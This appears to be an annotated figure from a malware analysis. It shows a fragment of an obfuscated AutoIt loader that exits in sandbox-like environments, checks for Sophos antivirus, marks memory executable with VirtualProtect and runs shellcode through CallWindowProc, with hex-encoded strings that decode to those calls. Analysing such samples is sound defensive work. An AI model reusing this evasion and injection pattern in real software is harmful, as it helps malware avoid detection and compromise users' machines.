 Evasion & Self Termination
DllCall("kernel32.dll", "BOOL", "VirtualProtect", "ptr", DllStructGetPtr($MFCKuCoyGW), "int",
BinaryLen($MzrsVimcSw), "dword", 0x40, "dword*", $oldprotect)
4188 IF (NOT FILEEXISTS(@PROGRAMFILESDIR))AND (@USERNAME<>"SYSTEM")THEN
4189 EXIT
4190 ELSE
4191 $MZRSVIMCSW=BINARYTOSTRING("0x"&$SSUGZNUOOE)
4192 $MFCKUCOYGW=DLLSTRUCTCREATE("byte["&BINARYLEN($MZRSVIMCSW)&"]")
DLL Struct Creation
4193
4194 IF (NOT FILEEXISTS("C:\Program Files (x86)\Sophos"))THEN
4195 EXECUTE(BINARYTOSTRING(
"0x446C6C43616C6C28226B65726E656C33322E646C6C222C2022424F4F4C222C20225669727475616C50726F74656374222C2022707472
222C20446C6C53747275637447657450747228244D46434B75436F794757292C2022696E74222C2042696E6172794C656E28244D7A72735
6696D635377292C202264776F7264222C20307834302C202264776F72642A222C20246F6C6470726F7465637429"))
4196 ENDIF
4197 DLLSTRUCTSETDATA($MFCKUCOYGW,1,$MZRSVIMCSW)
4198 EXECUTE(BINARYTOSTRING(
"0x446C6C43616C6C28227573657233322E646C6C222C20226C726573756C74222C20224322266368722839372926226C6C57696E646F775072
6F63222C2022707472222C20446C6C53747275637447657450747228244D46434B75436F794757292C202268776E64222C20302C202275696E7
4222C20302C202277706172616D222C20302C20226C706172616D222C203029"))
4199 ENDIF
Sophos Check &
VirtualProtect Execution
Copy ShellCode Content &
Injection Via CallWindowProc
DllCall("user32.dll", "lresult", "C"&chr(97)&"llWindowProc", "ptr", DllStructGetPtr($MFCKuCoyGW), "hwnd",
0, "uint", 0, "wparam", 0, "lparam", 0)